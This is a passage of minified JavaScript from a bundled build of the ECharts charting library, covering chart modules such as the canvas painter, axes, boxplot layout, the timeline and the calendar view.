o=this.itemSize,s=t[a];s||(s=t[a]={color:l?i:[i]}),null==s.symbol&&(s.symbol=e&&r.clone(e)||(l?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=n&&r.clone(n)||(l?o[0]:[o[0],o[0]])),s.symbol=h(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var u=s.symbolSize;if(null!=u){var c=-1/0;d(u,(function(t){t>c&&(c=t)})),s.symbolSize=h(u,(function(t){return m(t,[0,c],[0,o[0]],!0)}))}}),this)}).call(this,a)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:v,getValueState:v,getVisualMeta:v});t.exports=y},"6usn":function(t,e,n){var i=n("bYtY");function r(t,e){return i.map(["Radius","Angle"],(function(n,i){var r=this["get"+n+"Axis"](),a=e[i],o=t[i]/2,s="dataTo"+n,l="category"===r.type?r.getBandWidth():Math.abs(r[s](a-o)-r[s](a+o));return"Angle"===n&&(l=l*Math.PI/180),l}),this)}t.exports=function(t){var e=t.getRadiusAxis(),n=t.getAngleAxis(),a=e.getExtent();return a[0]>a[1]&&a.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:a[1],r0:a[0]},api:{coord:i.bind((function(i){var r=e.dataToRadius(i[0]),a=n.dataToAngle(i[1]),o=t.coordToPoint([r,a]);return o.push(r,a*Math.PI/180),o})),size:i.bind(r,t)}}}},"72pK":function(t,e){function n(t,e){var n=t[e]-t[1-e];return{span:Math.abs(n),sign:n>0?-1:n<0?1:e?-1:1}}function i(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}t.exports=function(t,e,r,a,o,s){t=t||0;var l=r[1]-r[0];if(null!=o&&(o=i(o,[0,l])),null!=s&&(s=Math.max(s,null!=o?o:0)),"all"===a){var u=Math.abs(e[1]-e[0]);u=i(u,[0,l]),o=s=i(u,[o,s]),a=0}e[0]=i(e[0],r),e[1]=i(e[1],r);var c=n(e,a);e[a]+=t;var h=o||0,d=r.slice();c.sign<0?d[0]+=h:d[1]-=h,e[a]=i(e[a],d);var p=n(e,a);return null!=o&&(p.sign!==c.sign||p.span<o)&&(e[1-a]=e[a]+c.sign*o),p=n(e,a),null!=s&&p.span>s&&(e[1-a]=e[a]+p.sign*s),e}},"75ce":function(t,e,n){var i=n("ProS");n("IXuL"),n("8X+K");var r=n("f5Yq"),a=n("h8O9"),o=n("/d5a");n("Ae16"),i.registerVisual(r("line","circle","line")),i.registerLayout(a("line")),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o("line"))},"75ev":function(t,e,n){var i=n("ProS");n("IWNH"),n("bNin"),n("v5uJ");var r=n("f5Yq"),a=n("yik8");i.registerVisual(r("tree","circle")),i.registerLayout(a)},"7AJT":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom"};a.prototype={constructor:a,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},i.inherits(a,r),t.exports=a},"7DRL":function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.isString,o=i.isArray,s=i.each,l=n("MEGo").parseXML,u=r(),c={registerMap:function(t,e,n){var i;return o(e)?i=e:e.svg?i=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(n=e.specialAreas,e=e.geoJson),i=[{type:"geoJSON",source:e,specialAreas:n}]),s(i,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,h[e])(t)})),u.set(t,i)},retrieveMap:function(t){return u.get(t)}},h={geoJSON:function(t){var e=t.source;t.geoJSON=a(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=l(t.source)}};t.exports=c},"7G+c":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isTypedArray,o=n("Yl7c").enableClassCheck,s=n("k9D9"),l=s.SOURCE_FORMAT_ORIGINAL,u=s.SERIES_LAYOUT_BY_COLUMN,c=s.SOURCE_FORMAT_UNKNOWN,h=s.SOURCE_FORMAT_TYPED_ARRAY,d=s.SOURCE_FORMAT_KEYED_COLUMNS;function p(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===d?{}:[]),this.sourceFormat=t.sourceFormat||c,this.seriesLayoutBy=t.seriesLayoutBy||u,this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&r(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}p.seriesDataToSource=function(t){return new p({data:t,sourceFormat:a(t)?h:l,fromDataset:!1})},o(p),t.exports=p},"7Phj":function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=i.each;t.exports=function(t){var e=function(t){var e=[],n=[];return t.eachSeriesByType("boxplot",(function(t){var r=t.getBaseAxis(),a=i.indexOf(n,r);a<0&&(n[a=n.length]=r,e[a]={axis:r,seriesModels:[]}),e[a].seriesModels.push(t)})),e}(t);a(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,n,o=t.axis,s=t.seriesModels,l=s.length,u=t.boxWidthList=[],c=t.boxOffsetList=[],h=[];if("category"===o.type)n=o.getBandWidth();else{var d=0;a(s,(function(t){d=Math.max(d,t.getData().count())})),e=o.getExtent(),Math.abs(e[1]-e[0])}a(s,(function(t){var e=t.get("boxWidth");i.isArray(e)||(e=[e,e]),h.push([r(e[0],n)||0,r(e[1],n)||0])}));var p=.8*n-2,f=p/l*.3,g=(p-f*(l-1))/l,m=g/2-p/2;a(s,(function(t,e){c.push(m),m+=f+g,u.push(Math.min(Math.max(g,h[e][0]),h[e][1]))}))}(t),a(e,(function(e,n){!function(t,e,n){var i=t.coordinateSystem,r=t.getData(),a=n/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],u=r.mapDimension(l[o]),c=r.mapDimension(l[s],!0);if(!(null==u||c.length<5))for(var h=0;h<r.count();h++){var d=r.get(u,h),p=x(d,c[2],h),f=x(d,c[0],h),g=x(d,c[1],h),m=x(d,c[3],h),v=x(d,c[4],h),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),r.setItemLayout(h,{initBaseline:p[s],ends:y})}function x(t,n,a){var l,u=r.get(n,a),c=[];return c[o]=t,c[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=i.dataToPoint(c))[o]+=e,l}function _(t,e,n){var i=e.slice(),r=e.slice();i[o]+=a,r[o]-=a,n?t.push(i,r):t.push(r,i)}function b(t,e){var n=e.slice(),i=e.slice();n[o]-=a,i[o]+=a,t.push(n,i)}}(e,t.boxOffsetList[n],t.boxWidthList[n])})))}))}},"7SHv":function(t,e,n){var i=n("LPTA").devicePixelRatio,r=n("bYtY"),a=n("SUKs"),o=n("mFDi"),s=n("BPZU"),l=n("Xmg4"),u=n("mLcG"),c=n("Dagg"),h=n("ItGF");function d(t){return parseInt(t,10)}var p=new o(0,0,0,0),f=new o(0,0,0,0),g=function(t,e,n){this.type="canvas";var a=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=r.extend({},n||{}),this.dpr=n.devicePixelRatio||i,this._singleCanvas=a,this.root=t;var o=t.style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var s=this._zlevelList=[],u=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,a){var c=t.width,h=t.height;null!=n.width&&(c=n.width),null!=n.height&&(h=n.height),this.dpr=n.devicePixelRatio||1,t.width=c*this.dpr,t.height=h*this.dpr,this._width=c,this._height=h;var d=new l(t,this,this.dpr);d.__builtin__=!0,d.initContext(),u[314159]=d,d.zlevel=314159,s.push(314159),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var n=document.createElement("div");return n.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",n}(this._width,this._height);t.appendChild(p)}this._hoverlayer=null,this._hoverElements=[]};g.prototype={constructor:g,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),n=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var i=0;i<n.length;i++){var r=this._layers[n[i]];!r.__builtin__&&r.refresh&&r.refresh(0===i?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var n=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return n.__from=t,t.__hoverMir=n,e&&n.setStyle(e),this._hoverElements.push(n),n}},removeHover:function(t){var e=this._hoverElements,n=r.indexOf(e,t.__hoverMir);n>=0&&e.splice(n,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,n=0;n<e.length;n++){var i=e[n].__from;i&&(i.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,n=this._hoverlayer;if(n&&n.clear(),e){s(t,this.storage.displayableSortFunc),n||(n=this._hoverlayer=this.getLayer(1e5));var i={};n.ctx.save();for(var r=0;r<e;){var a=t[r],o=a.__from;o&&o.__zr?(r++,o.invisible||(a.transform=o.transform,a.invTransform=o.invTransform,a.__clipPaths=o.__clipPaths,this._doPaintEl(a,n,!0,i))):(t.splice(r,1),o.__hoverMir=null,e--)}n.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,n){if(this._redrawId===n){e=e||!1,this._updateLayerStatus(t);var i=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!i){var r=this;u((function(){r._paintList(t,e,n)}))}}},_compositeManually:function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer((function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)}))},_doPaintList:function(t,e){for(var n=[],i=0;i<this._zlevelList.length;i++)(s=this._layers[this._zlevelList[i]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&n.push(s);for(var a=!0,o=0;o<n.length;o++){var s,l=(s=n[o]).ctx,u={};l.save();var c=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,p=d&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(c===s.__startIndex){var g=t[c];g.incremental&&g.notClear&&!e||s.clear(!1,f)}-1===c&&(console.error("For some unknown reason. drawIndex is -1"),c=s.__startIndex);for(var m=c;m<s.__endIndex;m++){var v=t[m];if(this._doPaintEl(v,s,e,u),v.__dirty=v.__dirtyText=!1,d&&Date.now()-p>15)break}s.__drawIndex=m,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return h.wxa&&r.each(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,n,i){var r=e.ctx,a=t.transform;if((e.__dirty||n)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,n){return p.copy(t.getBoundingRect()),t.transform&&p.applyTransform(t.transform),f.width=e,f.height=n,!p.intersect(f)}(t,this._width,this._height))){var o=t.__clipPaths,s=i.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}(o,s)||(s&&(r.restore(),i.prevElClipPaths=null,i.prevEl=null),o&&(r.save(),function(t,e){for(var n=0;n<t.length;n++){var i=t[n];i.setTransform(e),e.beginPath(),i.buildPath(e,i.shape),e.clip(),i.restoreTransform(e)}}(o,r),i.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(r),t.brush(r,i.prevEl||null),i.prevEl=t,t.afterBrush&&t.afterBrush(r)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var n=this._layers[t];return n||((n=new l("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?r.merge(n,this._layerConfig[t],!0):this._layerConfig[t-.01]&&r.merge(n,this._layerConfig[t-.01],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},insertLayer:function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=null,s=-1,l=this._domRoot;if(n[t])a("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(r>0&&t>i[0]){for(s=0;s<r-1&&!(i[s]<t&&i[s+1]>t);s++);o=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(o){var u=o.dom;u.nextSibling?l.insertBefore(e.dom,u.nextSibling):l.appendChild(e.dom)}else l.firstChild?l.insertBefore(e.dom,l.firstChild):l.appendChild(e.dom)}else a("Layer of zlevel "+t+" is not valid")},eachLayer:function(t,e){var n,i,r=this._zlevelList;for(i=0;i<r.length;i++)t.call(e,this._layers[n=r[i]],n)},eachBuiltinLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__&&t.call(e,n,i)},eachOtherLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__||t.call(e,n,i)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){r&&(r.__endIndex!==t&&(r.__dirty=!0),r.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var n=1;n<t.length;n++)if((s=t[n]).zlevel!==t[n-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}var i,r=null,o=0;for(n=0;n<t.length;n++){var s,l,u=(s=t[n]).zlevel;i!==u&&(i=u,o=0),s.incremental?((l=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,o=1):l=this.getLayer(u+(o>0?.01:0),this._needsManuallyCompositing),l.__builtin__||a("ZLevel "+u+" has been used by unkown layer "+l.id),l!==r&&(l.__used=!0,l.__startIndex!==n&&(l.__dirty=!0),l.__startIndex=n,l.__drawIndex=l.incremental?-1:n,e(n),r=l),s.__dirty&&(l.__dirty=!0,l.incremental&&l.__drawIndex<0&&(l.__drawIndex=n))}e(n),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var n=this._layerConfig;n[t]?r.merge(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var a=this._zlevelList[i];a!==t&&a!==t+.01||r.merge(this._layers[a],n[t],!0)}}},delLayer:function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(r.indexOf(n,t),1))},resize:function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||e!==this._height){for(var a in n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(a)&&this._layers[a].resize(t,e);r.each(this._progressiveLayers,(function(n){n.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new l("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var n=e.dom.width,i=e.dom.height,r=e.ctx;this.eachLayer((function(t){t.__builtin__?r.drawImage(t.dom,0,0,n,i):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||d(s[n])||d(o.style[n]))-(d(s[r])||0)-(d(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var n=document.createElement("canvas"),i=n.getContext("2d"),r=t.getBoundingRect(),a=t.style,o=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,-s+o),d=Math.max(u/2,s+o),p=Math.max(u/2,-l+o),f=Math.max(u/2,l+o),g=r.width+h+d,m=r.height+p+f;n.width=g*e,n.height=m*e,i.scale(e,e),i.clearRect(0,0,g,m),i.dpr=e;var v={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-r.x,p-r.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(i);var y=new c({style:{x:0,y:0,image:n}});return null!=v.position&&(y.position=t.position=v.position),null!=v.rotation&&(y.rotation=t.rotation=v.rotation),null!=v.scale&&(y.scale=t.scale=v.scale),y}},t.exports=g},"7a+S":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("YXkt"),o=n("4NO4"),s=r.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._initData()},mergeOption:function(t){s.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],n=t.axisType,r=this._names=[];if("category"===n){var s=[];i.each(e,(function(t,e){var n,a=o.getDataItemValue(t);i.isObject(t)?(n=i.clone(t)).value=e:n=e,s.push(n),i.isString(a)||null!=a&&!isNaN(a)||(a=""),r.push(a+"")})),e=s}(this._data=new a([{name:"value",type:{category:"ordinal",time:"time"}[n]||"number"}],this)).initData(e,r)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});t.exports=s},"7aKB":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("OELB"),o=i.normalizeCssArray,s=/([&<>"'])/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t){return null==t?"":(t+"").replace(s,(function(t,e){return l[e]}))}var c=["a","b","c","d","e","f","g"],h=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e){return"0000".substr(0,e-(t+="").length)+t}var p=r.truncateText;e.addCommas=function(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")},e.toCamelCase=function(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t},e.normalizeCssArray=o,e.encodeHTML=u,e.formatTpl=function(t,e,n){i.isArray(e)||(e=[e]);var r=e.length;if(!r)return"";for(var a=e[0].$vars||[],o=0;o<a.length;o++){var s=c[o];t=t.replace(h(s),h(s,0))}for(var l=0;l<r;l++)for(var d=0;d<a.length;d++){var p=e[l][a[d]];t=t.replace(h(c[d],l),n?u(p):p)}return t},e.formatTplSimple=function(t,e,n){return i.each(e,(function(e,i){t=t.replace("{"+i+"}",n?u(e):e)})),t},e.getTooltipMarker=function(t,e){var n=(t=i.isString(t)?{color:t,extraCssText:e}:t||{}).color,r=(e=t.extraCssText,t.renderMode||"html"),a=t.markerId||"X";return n?"html"===r?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+u(n)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+u(n)+";"+(e||"")+'"></span>':{renderMode:r,content:"{marker"+a+"|}  ",style:{color:n}}:""},e.formatTime=function(t,e,n){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var i=a.parseDate(e),r=n?"UTC":"",o=i["get"+r+"FullYear"](),s=i["get"+r+"Month"]()+1,l=i["get"+r+"Date"](),u=i["get"+r+"Hours"](),c=i["get"+r+"Minutes"](),h=i["get"+r+"Seconds"](),p=i["get"+r+"Milliseconds"]();return t.replace("MM",d(s,2)).replace("M",s).replace("yyyy",o).replace("yy",o%100).replace("dd",d(l,2)).replace("d",l).replace("hh",d(u,2)).replace("h",u).replace("mm",d(c,2)).replace("m",c).replace("ss",d(h,2)).replace("s",h).replace("SSS",d(p,3))},e.capitalFirst=function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},e.truncateText=p,e.getTextBoundingRect=function(t){return r.getBoundingRect(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},e.getTextRect=function(t,e,n,i,a,o,s,l){return r.getBoundingRect(t,e,n,i,a,l,o,s)},e.windowOpen=function(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location=t}else window.open(t,e)}},"7bkD":function(t,e,n){var i=n("bYtY");e.layout=function(t,e){e=e||{};var n=t.axis,r={},a=n.position,o=n.orient,s=t.coordinateSystem.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};r.position=["vertical"===o?u.vertical[a]:l[0],"horizontal"===o?u.horizontal[a]:l[3]],r.rotation=Math.PI/2*{horizontal:0,vertical:1}[o],r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,right:1,left:-1}[a],t.get("axisTick.inside")&&(r.tickDirection=-r.tickDirection),i.retrieve(e.labelInside,t.get("axisLabel.inside"))&&(r.labelDirection=-r.labelDirection);var c=e.rotate;return null==c&&(c=t.get("axisLabel.rotate")),r.labelRotation="top"===a?-c:c,r.z2=1,r}},"7hqr":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isString;function o(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}e.enableDataStack=function(t,e,n){var i,o,s,l,u=(n=n||{}).byIndex,c=n.stackedCoordDimension,h=!(!t||!t.get("stack"));if(r(e,(function(t,n){a(t)&&(e[n]=t={name:t}),h&&!t.isExtraCoord&&(u||i||!t.ordinalMeta||(i=t),o||"ordinal"===t.type||"time"===t.type||c&&c!==t.coordDim||(o=t))})),!o||u||i||(u=!0),o){s="__\0ecstackresult",l="__\0ecstackedover",i&&(i.createInvertedIndices=!0);var d=o.coordDim,p=o.type,f=0;r(e,(function(t){t.coordDim===d&&f++})),e.push({name:s,coordDim:d,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0}),f++,e.push({name:l,coordDim:l,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:i&&i.name,isStackedByIndex:u,stackedOverDimension:l,stackResultDimension:s}},e.isDimensionStacked=o,e.getStackedDimension=function(t,e){return o(t,e)?t.getCalculationInfo("stackResultDimension"):e}},"7mYs":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("OELB"),l={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},u={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},c=i.extendComponentView({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,n){var i=this.group;i.removeAll();var r=t.coordinateSystem,a=r.getRangeInfo(),o=r.getOrient();this._renderDayRect(t,a,i),this._renderLines(t,a,o,i),this._renderYearText(t,a,o,i),this._renderMonthText(t,o,i),this._renderWeekText(t,a,o,i)},_renderDayRect:function(t,e,n){for(var i=t.coordinateSystem,r=t.getModel("itemStyle").getItemStyle(),o=i.getCellWidth(),s=i.getCellHeight(),l=e.start.time;l<=e.end.time;l=i.getNextNDay(l,1).time){var u=i.dataToRect([l],!1).tl,c=new a.Rect({shape:{x:u[0],y:u[1],width:o,height:s},cursor:"default",style:r});n.add(c)}},_renderLines:function(t,e,n,i){var r=this,a=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,c=0;u.time<=e.end.time;c++){d(u.formatedDate),0===c&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var h=u.date;h.setMonth(h.getMonth()+1),u=a.getDateInfo(h)}function d(e){r._firstDayOfMonth.push(a.getDateInfo(e)),r._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=r._getLinePointsOfOneWeek(t,e,n);r._tlpoints.push(l[0]),r._blpoints.push(l[l.length-1]),s&&r._drawSplitline(l,o,i)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(r._getEdgesPoints(r._tlpoints,l,n),o,i),s&&this._drawSplitline(r._getEdgesPoints(r._blpoints,l,n),o,i)},_getEdgesPoints:function(t,e,n){var i=[t[0].slice(),t[t.length-1].slice()],r="horizontal"===n?0:1;return i[0][r]=i[0][r]-e/2,i[1][r]=i[1][r]+e/2,i},_drawSplitline:function(t,e,n){var i=new a.Polyline({z2:20,shape:{points:t},style:e});n.add(i)},_getLinePointsOfOneWeek:function(t,e,n){var i=t.coordinateSystem;e=i.getDateInfo(e);for(var r=[],a=0;a<7;a++){var o=i.getNextNDay(e.time,a),s=i.dataToRect([o.time],!1);r[2*o.day]=s.tl,r[2*o.day+1]=s["horizontal"===n?"bl":"tr"]}return r},_formatterLabel:function(t,e){return"string"==typeof t&&t?o.formatTplSimple(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,n,i,r){e=e.slice();var a=["center","bottom"];"bottom"===i?(e[1]+=r,a=["center","top"]):"left"===i?e[0]-=r:"right"===i?(e[0]+=r,a=["center","top"]):e[1]-=r;var o=0;return"left"!==i&&"right"!==i||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,n,i){var r=t.getModel("yearLabel");if(r.get("show")){var o=r.get("margin"),s=r.get("position");s||(s="horizontal"!==n?"top":"left");var l=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],u=(l[0][0]+l[1][0])/2,c=(l[0][1]+l[1][1])/2,h="horizontal"===n?0:1,d={top:[u,l[h][1]],bottom:[u,l[1-h][1]],left:[l[1-h][0],c],right:[l[h][0],c]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var f=r.get("formatter"),g=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:p}),m=new a.Text({z2:30});a.setTextStyle(m.style,r,{text:g}),m.attr(this._yearTextPositionControl(m,d[s],n,s,o)),i.add(m)}},_monthTextPositionControl:function(t,e,n,i,r){var a="left",o="top",s=t[0],l=t[1];return"horizontal"===n?(l+=r,e&&(a="center"),"start"===i&&(o="bottom")):(s+=r,e&&(o="middle"),"start"===i&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderMonthText:function(t,e,n){var i=t.getModel("monthLabel");if(i.get("show")){var 